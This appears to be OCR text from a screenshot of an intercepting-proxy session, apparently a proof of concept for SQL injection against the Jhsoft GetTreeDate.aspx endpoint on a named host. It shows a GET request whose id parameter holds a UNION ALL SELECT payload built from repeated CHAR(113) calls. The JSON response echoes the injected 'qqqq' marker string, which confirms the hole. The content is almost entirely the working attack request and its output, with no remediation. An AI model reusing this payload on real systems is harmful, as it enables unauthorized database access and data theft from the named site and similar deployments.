 Pretty Raw Hex Hackvertor \n
1 GET
http://it.changdajianke.com:8088/C6/Jhsoft.Web.appraise/GetTreeDate
.aspx/?id=
1+UNION+ALL+SELECT+NULL,CHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(11
3)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCH
AR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)
%2bCHAR(113)%2bCHAR(113)%2bCHAR(113)%2bCHAR(113),NULL-- HTTP/1.1
2 Host: it.changdajianke.com:8088
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
"checkstate":0,
"complete":false,
"isexpand":false,
"hasChildren":false,
"ChildNodes":null
},
{
"id":"1120",
"text":"□□□□□□□□□□□□□□□□□□□",
"permissions":true,
"value":"GetTreeDate.aspx?nodeid=1120",
"checkstate":0,
"complete":false,
"isexpand":false,
"hasChildren":false,
"ChildNodes":null
},
{
"id":"",
"text":"qqqqqqqqqqqqqqqqqqq",
"permissions":true,
"value":"GetTreeDate.aspx?nodeid=",
"checkstate":0,
"complete":false,
"isexpand":false,
"hasChildren":false,
"ChildNodes":null
}
]
Search 0 highlights
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers
Done